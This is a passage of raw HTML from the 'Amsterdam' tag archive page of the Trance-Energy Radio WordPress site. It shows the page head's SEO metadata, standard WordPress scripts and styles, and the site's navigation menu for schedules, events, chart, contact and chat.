

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/tag/amsterdam
body_size: 25707
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amsterdam Archives - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/tag/amsterdam" />
	<link rel="next" href="https://t-er.org/tag/amsterdam/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amsterdam Archives - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/tag/amsterdam" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://t-er.org/tag/amsterdam","url":"https://t-er.org/tag/amsterdam","name":"Amsterdam Archives - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"breadcrumb":{"@id":"https://t-er.org/tag/amsterdam#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://t-er.org/tag/amsterdam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"Amsterdam"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Amsterdam Tag Feed" href="https://t-er.org/tag/amsterdam/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/t-er.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.8.3" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.8.3" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.3" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://t-er.org/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="archive tag tag-amsterdam tag-142 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template-archive qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows menu-item-2386"><a href="https://t-er.org/shows"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
